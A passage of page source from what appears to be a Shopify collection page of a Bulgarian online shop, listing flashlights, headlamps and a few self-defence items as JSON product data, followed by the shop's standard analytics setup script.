2бр. Компактен челник с две led светлини ANG-8101\",\"vendor\":\"oferti4ka\",\"id\":\"6943423463576\",\"untranslatedTitle\":\"Промо комплект 2бр. Компактен челник с две led светлини ANG-8101\",\"url\":\"\/products\/led-chelnik-ang\",\"type\":\"\"},\"id\":\"40677199773848\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/109.90-2021-08-14T132749.287.png?v=1659657045\"},\"sku\":\"2ang\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.73,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"USB фенер-челник - SOFT 3D\",\"vendor\":\"oferti4ka\",\"id\":\"6988398133400\",\"untranslatedTitle\":\"USB фенер-челник - SOFT 3D\",\"url\":\"\/products\/usb-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-soft-3d\",\"type\":\"\"},\"id\":\"40844311134360\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/71Vu-zBQZxS._AC_SL1500.jpg?v=1659614925\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.75,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Акумулаторен челник с 5 led диода - t6\",\"vendor\":\"oferti4ka\",\"id\":\"7515562115301\",\"untranslatedTitle\":\"Акумулаторен челник с 5 led диода - t6\",\"url\":\"\/products\/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-%D1%81-5-led-%D0%B4%D0%B8%D0%BE%D0%B4%D0%B0-2300-lm\",\"type\":\"НОВИ ПРОДУКТИ\"},\"id\":\"42234931544293\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/photo_2021-12-15_13-20-23.jpg?v=1659668032\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.17,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Мощен троен LED Челник RJ-3000\",\"vendor\":\"instrumag\",\"id\":\"5288619049112\",\"untranslatedTitle\":\"Мощен троен LED Челник RJ-3000\",\"url\":\"\/products\/led-chelnik-rj3000\",\"type\":\"\"},\"id\":\"34603736662168\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/rj-3000_1_-500x500_07c8381f-4c4c-41f9-b474-2e60cc51cfb6.jpg?v=1659643909\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":22.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Червен лазерен прицел за оръжие laser sight\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7904692994277\",\"untranslatedTitle\":\"Червен лазерен прицел за оръжие laser sight\",\"url\":\"\/products\/%D1%87%D0%B5%D1%80%D0%B2%D0%B5%D0%BD-%D0%BB%D0%B0%D0%B7%D0%B5%D1%80%D0%B5%D0%BD-%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BB-%D0%B7%D0%B0-%D0%BE%D1%80%D1%8A%D0%B6%D0%B8%D0%B5-laser-sight\",\"type\":\"\"},\"id\":\"43155218858213\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/s-l1600.jpg?v=1659659405\"},\"sku\":\"8435\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.73,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Фенер тип \\\"Челник\\\" Alpha T44\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7778317107429\",\"untranslatedTitle\":\"Фенер тип \\\"Челник\\\" Alpha T44\",\"url\":\"\/products\/%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%82%D0%B8%D0%BF-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-alpha-t44\",\"type\":\"\"},\"id\":\"42882952462565\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/images.jpg?v=1659658129\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":17.84,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Мощен електрошок ws-802 с алармен сигнал и фенер\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7904639058149\",\"untranslatedTitle\":\"Мощен електрошок ws-802 с алармен сигнал и фенер\",\"url\":\"\/products\/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%88%D0%BE%D0%BA-ws-802-%D1%81-%D0%B0%D0%BB%D0%B0%D1%80%D0%BC%D0%B5%D0%BD-%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80\",\"type\":\"\"},\"id\":\"43155032015077\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/8019-10710-500x554-500x500-550x550.jpg?v=1659643555\"},\"sku\":\"dk123\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5.11,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"LED челник, 8 светодиода, няколко режима на работа\",\"vendor\":\"oferti4ka\",\"id\":\"6976285048984\",\"untranslatedTitle\":\"LED челник, 8 светодиода, няколко режима на работа\",\"url\":\"\/products\/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-cree-xml-%D1%81-8-led-%D0%B4%D0%B8%D0%BE%D0%B4%D0%B0\",\"type\":\"\"},\"id\":\"40803957702808\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/2990374133_w640_h640_nalobnyj-fonar-bl-t88-b6-t.jpg?v=1659659385\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":7.67,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Компактен челник с две led светлини ang-8101\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7903388270821\",\"untranslatedTitle\":\"Компактен челник с две led светлини ang-8101\",\"url\":\"\/products\/%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BA%D1%82%D0%B5%D0%BD-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-%D1%81-%D0%B4%D0%B2%D0%B5-led-%D1%81%D0%B2%D0%B5%D1%82%D0%BB%D0%B8%D0%BD%D0%B8-ang-8101\",\"type\":\"\"},\"id\":\"43151272837349\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/H274a1651057e4c4a86f6523e0ec8197b2-550x550_400x_bb5e87b8-b780-4839-aabb-9d7c84164568.webp?v=1659611515\"},\"sku\":\"ANG1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.73,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Фенер тип \\\"Челник\\\" BL-102\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7778293154021\",\"untranslatedTitle\":\"Фенер тип \\\"Челник\\\" BL-102\",\"url\":\"\/products\/%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%82%D0%B8%D0%BF-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-bl-102\",\"type\":\"\"},\"id\":\"42882899509477\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/1641697829917492978.jpg?v=1659658144\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.04,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Фенер тип \\\"Челник\\\" със сензор за движение\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7778286928101\",\"untranslatedTitle\":\"Фенер тип \\\"Челник\\\" със сензор за движение\",\"url\":\"\/products\/%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%82%D0%B8%D0%BF-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-%D1%81%D1%8A%D1%81-%D1%81%D0%B5%D0%BD%D0%B7%D0%BE%D1%80-%D0%B7%D0%B0-%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5\",\"type\":\"\"},\"id\":\"42882886009061\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/files\/1e12554e-de43-47f1-aeb4-8b65b53f0057_jpg.webp?v=1696421962\"},\"sku\":\"522021\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.73,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Мощен троен LED Челник RJ-3000 + Подарък Led джобен фенер с 3 режима\",\"vendor\":\"Oferti4ka.com\",\"id\":\"8089182732517\",\"untranslatedTitle\":\"Мощен троен LED Челник RJ-3000 + Подарък Led джобен фенер с 3 режима\",\"url\":\"\/products\/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D1%82%D1%80%D0%BE%D0%B5%D0%BD-led-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-rj-3000-%D0%BF%D0%BE%D0%B4%D0%B0%D1%80%D1%8A%D0%BA-led-%D0%B4%D0%B6%D0%BE%D0%B1%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%81-3-%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B0\",\"type\":\"\"},\"id\":\"43622409666789\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/4_08057de1-d913-44b6-8003-d0e7fe163f70.png?v=1666775157\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.17,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Промо комплект 2бр. Компактен челник с две led светлини ANG-8101\",\"vendor\":\"Oferti4ka.com\",\"id\":\"8045324992741\",\"untranslatedTitle\":\"Промо комплект 2бр. Компактен челник с две led светлини ANG-8101\",\"url\":\"\/products\/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82-2%D0%B1%D1%80-%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BA%D1%82%D0%B5%D0%BD-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-%D1%81-%D0%B4%D0%B2%D0%B5-led-%D1%81%D0%B2%D0%B5%D1%82%D0%BB%D0%B8%D0%BD%D0%B8-ang-8101\",\"type\":\"\"},\"id\":\"43502848573669\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/109.90-2021-08-14T132749.287_500x_a0600110-a010-44fa-ad35-2a4991d08571.webp?v=1664456627\"},\"sku\":\"1616\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5.06,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Фар и стоп за велосипед-колело\",\"vendor\":\"Oferti4ka.com\",\"id\":\"8481981071691\",\"untranslatedTitle\":\"Фар и стоп за велосипед-колело\",\"url\":\"\/products\/%D1%84%D0%B0%D1%80-%D0%B8-%D1%81%D1%82%D0%BE%D0%BF-%D0%B7%D0%B0-%D0%B2%D0%B5%D0%BB%D0%BE%D1%81%D0%B8%D0%BF%D0%B5%D0%B4-%D0%BA%D0%BE%D0%BB%D0%B5%D0%BB%D0%BE\",\"type\":\"\"},\"id\":\"46526704550219\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/files\/90980-550x550.jpg?v=1682608484\"},\"sku\":\"70262\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.17,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Фенер тип \\\"Челник\\\" със сензор за движение YT-02\",\"vendor\":\"Oferti4ka.com\",\"id\":\"8629206516043\",\"untranslatedTitle\":\"Фенер тип \\\"Челник\\\" със сензор за движение YT-02\",\"url\":\"\/products\/copy-of-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%82%D0%B8%D0%BF-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-%D1%81%D1%8A%D1%81-%D1%81%D0%B5%D0%BD%D0%B7%D0%BE%D1%80-%D0%B7%D0%B0-%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5\",\"type\":\"\"},\"id\":\"46966695854411\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/files\/main-image-1_081650d4-a5e3-4877-beff-2cb8bfff1fb2.webp?v=1696422393\"},\"sku\":\"354654\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":7.62,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"LED фенер T6 акумулаторна батерия 18650, зарядно, 3,7VDC, 3W\",\"vendor\":\"Oferti4ka.com\",\"id\":\"8648550973771\",\"untranslatedTitle\":\"LED фенер T6 акумулаторна батерия 18650, зарядно, 3,7VDC, 3W\",\"url\":\"\/products\/led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-t6-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B0-%D0%B1%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D1%8F-18650-%D0%B7%D0%B0%D1%80%D1%8F%D0%B4%D0%BD%D0%BE-3-7vdc-3w\",\"type\":\"\"},\"id\":\"47027193872715\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/files\/51qhn7FxvqL._AC_SL1001.jpg?v=1698222053\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.33,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Мощен компактен фенер P90, 90 000lm, водоустойчив\",\"vendor\":\"Oferti4ka.com\",\"id\":\"8648718942539\",\"untranslatedTitle\":\"Мощен компактен фенер P90, 90 000lm, водоустойчив\",\"url\":\"\/products\/copy-of-%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%81-cree-led-%D0%B4%D0%B8%D0%BE%D0%B4-2500w-zoom-t6\",\"type\":\"\"},\"id\":\"47027968639307\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/files\/mosen-kompakten-fener-p50-90-000lm-vodoustojciv-copy-6470adce2ff27_600x600_9e3fd2d6-13ef-4556-8e7b-681f2283dbb1.jpg?v=1698239990\"},\"sku\":\"p90\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5.11,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"LED Акумулаторен фенер 8668 , 90 000lm, водоустойчив\",\"vendor\":\"Oferti4ka.com\",\"id\":\"8648719434059\",\"untranslatedTitle\":\"LED Акумулаторен фенер 8668 , 90 000lm, водоустойчив\",\"url\":\"\/products\/led-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-90000lm-%D0%B2%D0%BE%D0%B4%D0%BE%D1%83%D1%81%D1%82%D0%BE%D0%B9%D1%87%D0%B8%D0%B2\",\"type\":\"\"},\"id\":\"47027969327435\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/files\/8668-550x550.jpg?v=1698240123\"},\"sku\":\"8668\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.22,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Супер Мощен LED Фенер P50 70 000 Lumen\",\"vendor\":\"Oferti4ka.com\",\"id\":\"8678274466123\",\"untranslatedTitle\":\"Супер Мощен LED Фенер P50 70 000 Lumen\",\"url\":\"\/products\/%D1%81%D1%83%D0%BF%D0%B5%D1%80-%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-p50-10000-lumen\",\"type\":\"\"},\"id\":\"47130669416779\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/files\/s-l1600.png?v=1700818189\"},\"sku\":\"p50\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.33,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Мини акумулаторно и магнитно led фенерче 7 в 1\",\"vendor\":\"Oferti4ka.com\",\"id\":\"8703991710027\",\"untranslatedTitle\":\"Мини акумулаторно и магнитно led фенерче 7 в 1\",\"url\":\"\/products\/%D0%BC%D0%B8%D0%BD%D0%B8-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%BE-%D0%B8-%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82%D0%BD%D0%BE-led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D1%87%D0%B5-7-%D0%B2-1\",\"type\":\"\"},\"id\":\"47213900071243\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/files\/mini-akumulatorno-i-magnitno-led-fenerce-7-v-1-micolth-innovagoods-6572e487d33ae_600x600_3e7a5408-f7c6-430a-9308-c22ba08514d9.jpg?v=1702985177\"},\"sku\":\"1241\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":7904636272869,"gid":"gid:\/\/shopify\/Product\/7904636272869","vendor":"Oferti4ka.com","type":"","handle":"мощен-акумулаторен-фенер-с-cree-led-диод-2500w-zoom-t6","variants":[{"id":43155030442213,"price":711,"name":"Мощен акумулаторен фенер с cree led диод 2500w ZOOM T6 100 000 lm","public_title":null,"sku":"rewt123"}],"remote":false},{"id":7040248512664,"gid":"gid:\/\/shopify\/Product\/7040248512664","vendor":"oferti4ka","type":"","handle":"dalekoboen-led-fener","variants":[{"id":41031803404440,"price":2551,"name":"Далекобоен led фенер + челник с две led светлини ang-8101","public_title":null,"sku":""}],"remote":false},{"id":7904666976485,"gid":"gid:\/\/shopify\/Product\/7904666976485","vendor":"Oferti4ka.com","type":"","handle":"лед-акумулаторен-фенер-bl-8205","variants":[{"id":43155152011493,"price":1273,"name":"Лед акумулаторен фенер bl-8205","public_title":null,"sku":"24387"}],"remote":false},{"id":7904683884773,"gid":"gid:\/\/shopify\/Product\/7904683884773","vendor":"Oferti4ka.com","type":"","handle":"лед-акумулаторен-фенер-bl-830","variants":[{"id":43155204636901,"price":966,"name":"Лед акумулаторен фенер BL-830","public_title":null,"sku":"8713"}],"remote":false},{"id":7904642367717,"gid":"gid:\/\/shopify\/Product\/7904642367717","vendor":"Oferti4ka.com","type":"","handle":"мощен-презареждаем-led-фенер-с-вградено-usb","variants":[{"id":43155033915621,"price":660,"name":"Мощен презареждаем led фенер с вградено usb","public_title":null,"sku":"gth123"}],"remote":false},{"id":7904615432421,"gid":"gid:\/\/shopify\/Product\/7904615432421","vendor":"Oferti4ka.com","type":"","handle":"електрошок-с-led-фенер-и-лазер","variants":[{"id":43154966937829,"price":1017,"name":"Електрошок с led фенер и лазер","public_title":null,"sku":"grs15"}],"remote":false},{"id":7778237251813,"gid":"gid:\/\/shopify\/Product\/7778237251813","vendor":"Oferti4ka.com","type":"","handle":"практично-мощен-фенер-с-радио-и-соларен-панел","variants":[{"id":42882828697829,"price":1278,"name":"Мощен фенер с радио и соларен панел","public_title":null,"sku":"797997"}],"remote":false},{"id":7904644137189,"gid":"gid:\/\/shopify\/Product\/7904644137189","vendor":"Oferti4ka.com","type":"","handle":"мощен-фенер-за-лов-bl-q2888-с-три-сменяеми-филтъра","variants":[{"id":43155038863589,"price":1253,"name":"Мощен фенер за лов bl-q2888 с три сменяеми филтъра","public_title":null,"sku":"4364"}],"remote":false},{"id":7778253308133,"gid":"gid:\/\/shopify\/Product\/7778253308133","vendor":"Oferti4ka.com","type":"","handle":"комплект-за-къмпинг-gdlite-gd-2000a-соларна-система-usb-gd-lite","variants":[{"id":42882851569893,"price":3318,"name":"Комплект за къмпинг gdlite gd-2000a, соларна система, usb, gd-lite","public_title":null,"sku":""}],"remote":false},{"id":7904622248165,"gid":"gid:\/\/shopify\/Product\/7904622248165","vendor":"Oferti4ka.com","type":"","handle":"мощен-акумулаторен-зомиращ-led-фенер-zoom-t6-1000l","variants":[{"id":43154983125221,"price":1222,"name":"Мощен акумулаторен зомиращ led фенер zoom t6-1000l","public_title":null,"sku":"fewf15"}],"remote":false},{"id":7778239414501,"gid":"gid:\/\/shopify\/Product\/7778239414501","vendor":"Oferti4ka.com","type":"","handle":"комплект-соларна-система-фенер-3-led-крушки-соларен-панел-акумулаторна-батерия","variants":[{"id":42882832957669,"price":3063,"name":"Комплект соларна система, фенер, 3 led крушки, соларен панел, акумулаторна батерия","public_title":null,"sku":""}],"remote":false},{"id":5288133427352,"gid":"gid:\/\/shopify\/Product\/5288133427352","vendor":"instrumag","type":"","handle":"led-djoben-fener","variants":[{"id":34602442490008,"price":511,"name":"Led джобен фенер с 3 режима , презареждаем, с usb кабел","public_title":null,"sku":""}],"remote":false},{"id":6943423463576,"gid":"gid:\/\/shopify\/Product\/6943423463576","vendor":"oferti4ka","type":"","handle":"led-chelnik-ang","variants":[{"id":40677199773848,"price":1017,"name":"Промо комплект 2бр. Компактен челник с две led светлини ANG-8101","public_title":null,"sku":"2ang"}],"remote":false},{"id":6988398133400,"gid":"gid:\/\/shopify\/Product\/6988398133400","vendor":"oferti4ka","type":"","handle":"usb-фенер-челник-soft-3d","variants":[{"id":40844311134360,"price":1273,"name":"USB фенер-челник - SOFT 3D","public_title":null,"sku":""}],"remote":false},{"id":7515562115301,"gid":"gid:\/\/shopify\/Product\/7515562115301","vendor":"oferti4ka","type":"НОВИ ПРОДУКТИ","handle":"акумулаторен-челник-с-5-led-диода-2300-lm","variants":[{"id":42234931544293,"price":1375,"name":"Акумулаторен челник с 5 led диода - t6","public_title":null,"sku":""}],"remote":false},{"id":5288619049112,"gid":"gid:\/\/shopify\/Product\/5288619049112","vendor":"instrumag","type":"","handle":"led-chelnik-rj3000","variants":[{"id":34603736662168,"price":1017,"name":"Мощен троен LED Челник RJ-3000","public_title":null,"sku":""}],"remote":false},{"id":7904692994277,"gid":"gid:\/\/shopify\/Product\/7904692994277","vendor":"Oferti4ka.com","type":"","handle":"червен-лазерен-прицел-за-оръжие-laser-sight","variants":[{"id":43155218858213,"price":2250,"name":"Червен лазерен прицел за оръжие laser sight","public_title":null,"sku":"8435"}],"remote":false},{"id":7778317107429,"gid":"gid:\/\/shopify\/Product\/7778317107429","vendor":"Oferti4ka.com","type":"","handle":"фенер-тип-челник-alpha-t44","variants":[{"id":42882952462565,"price":1273,"name":"Фенер тип \"Челник\" Alpha T44","public_title":null,"sku":""}],"remote":false},{"id":7904639058149,"gid":"gid:\/\/shopify\/Product\/7904639058149","vendor":"Oferti4ka.com","type":"","handle":"мощен-електрошок-ws-802-с-алармен-сигнал-и-фенер","variants":[{"id":43155032015077,"price":1784,"name":"Мощен електрошок ws-802 с алармен сигнал и фенер","public_title":null,"sku":"dk123"}],"remote":false},{"id":6976285048984,"gid":"gid:\/\/shopify\/Product\/6976285048984","vendor":"oferti4ka","type":"","handle":"челник-cree-xml-с-8-led-диода","variants":[{"id":40803957702808,"price":511,"name":"LED челник, 8 светодиода, няколко режима на работа","public_title":null,"sku":""}],"remote":false},{"id":7903388270821,"gid":"gid:\/\/shopify\/Product\/7903388270821","vendor":"Oferti4ka.com","type":"","handle":"компактен-челник-с-две-led-светлини-ang-8101","variants":[{"id":43151272837349,"price":767,"name":"Компактен челник с две led светлини ang-8101","public_title":null,"sku":"ANG1"}],"remote":false},{"id":7778293154021,"gid":"gid:\/\/shopify\/Product\/7778293154021","vendor":"Oferti4ka.com","type":"","handle":"фенер-тип-челник-bl-102","variants":[{"id":42882899509477,"price":1273,"name":"Фенер тип \"Челник\" BL-102","public_title":null,"sku":""}],"remote":false},{"id":7778286928101,"gid":"gid:\/\/shopify\/Product\/7778286928101","vendor":"Oferti4ka.com","type":"","handle":"фенер-тип-челник-със-сензор-за-движение","variants":[{"id":42882886009061,"price":404,"name":"Фенер тип \"Челник\" със сензор за движение","public_title":null,"sku":"522021"}],"remote":false},{"id":8089182732517,"gid":"gid:\/\/shopify\/Product\/8089182732517","vendor":"Oferti4ka.com","type":"","handle":"мощен-троен-led-челник-rj-3000-подарък-led-джобен-фенер-с-3-режима","variants":[{"id":43622409666789,"price":1273,"name":"Мощен троен LED Челник RJ-3000 + Подарък Led джобен фенер с 3 режима","public_title":null,"sku":""}],"remote":false},{"id":8045324992741,"gid":"gid:\/\/shopify\/Product\/8045324992741","vendor":"Oferti4ka.com","type":"","handle":"промо-комплект-2бр-компактен-челник-с-две-led-светлини-ang-8101","variants":[{"id":43502848573669,"price":1017,"name":"Промо комплект 2бр. Компактен челник с две led светлини ANG-8101","public_title":null,"sku":"1616"}],"remote":false},{"id":8481981071691,"gid":"gid:\/\/shopify\/Product\/8481981071691","vendor":"Oferti4ka.com","type":"","handle":"фар-и-стоп-за-велосипед-колело","variants":[{"id":46526704550219,"price":506,"name":"Фар и стоп за велосипед-колело","public_title":null,"sku":"70262"}],"remote":false},{"id":8629206516043,"gid":"gid:\/\/shopify\/Product\/8629206516043","vendor":"Oferti4ka.com","type":"","handle":"copy-of-фенер-тип-челник-със-сензор-за-движение","variants":[{"id":46966695854411,"price":1017,"name":"Фенер тип \"Челник\" със сензор за движение YT-02","public_title":null,"sku":"354654"}],"remote":false},{"id":8648550973771,"gid":"gid:\/\/shopify\/Product\/8648550973771","vendor":"Oferti4ka.com","type":"","handle":"led-фенер-t6-акумулаторна-батерия-18650-зарядно-3-7vdc-3w","variants":[{"id":47027193872715,"price":762,"name":"LED фенер T6 акумулаторна батерия 18650, зарядно, 3,7VDC, 3W","public_title":null,"sku":""}],"remote":false},{"id":8648718942539,"gid":"gid:\/\/shopify\/Product\/8648718942539","vendor":"Oferti4ka.com","type":"","handle":"copy-of-мощен-акумулаторен-фенер-с-cree-led-диод-2500w-zoom-t6","variants":[{"id":47027968639307,"price":1533,"name":"Мощен компактен фенер P90, 90 000lm, водоустойчив","public_title":null,"sku":"p90"}],"remote":false},{"id":8648719434059,"gid":"gid:\/\/shopify\/Product\/8648719434059","vendor":"Oferti4ka.com","type":"","handle":"led-акумулаторен-фенер-90000lm-водоустойчив","variants":[{"id":47027969327435,"price":511,"name":"LED Акумулаторен фенер 8668 , 90 000lm, водоустойчив","public_title":null,"sku":"8668"}],"remote":false},{"id":8678274466123,"gid":"gid:\/\/shopify\/Product\/8678274466123","vendor":"Oferti4ka.com","type":"","handle":"супер-мощен-led-фенер-p50-10000-lumen","variants":[{"id":47130669416779,"price":1022,"name":"Супер Мощен LED Фенер P50 70 000 Lumen","public_title":null,"sku":"p50"}],"remote":false},{"id":8703991710027,"gid":"gid:\/\/shopify\/Product\/8703991710027","vendor":"Oferti4ka.com","type":"","handle":"мини-акумулаторно-и-магнитно-led-фенерче-7-в-1","variants":[{"id":47213900071243,"price":1533,"name":"Мини акумулаторно и магнитно led фенерче 7 в 1","public_title":null,"sku":"1241"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":388330193125,"requestId":"45ce307a-a820-47ea-aada-ac76293a1da9-1768733311"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
